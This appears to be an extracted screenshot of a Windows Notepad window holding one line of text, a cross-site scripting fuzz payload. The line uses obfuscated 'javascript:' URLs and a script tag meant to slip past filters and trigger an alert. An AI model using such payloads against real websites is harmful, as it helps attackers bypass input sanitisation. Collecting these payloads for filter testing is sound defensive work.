 *Untitled - Notepad
File Edit Format View Help
HOME<a href=javascript¥x3A:javascript:alert1) id=fuzzelement1>test</a>0><script>¥x00javascript:alert1)</script>
Ln 1, Col 112 90% Windows (CRLF) UTF-8